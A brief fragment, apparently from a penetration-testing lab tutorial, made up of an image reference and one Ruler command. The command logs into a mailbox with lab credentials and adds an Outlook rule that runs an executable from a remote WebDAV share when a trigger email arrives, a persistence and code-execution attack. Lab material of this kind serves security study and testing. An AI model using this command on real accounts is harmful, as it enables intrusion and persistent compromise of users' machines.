 ruler-win64.exe --email pentestlab@pentestlab.local --username pentestlab --password Password123 --insecure add --location "\\10.0.2.21\webdav\pentestlab.exe" --trigger "pentestlab" --name pentestlaboratories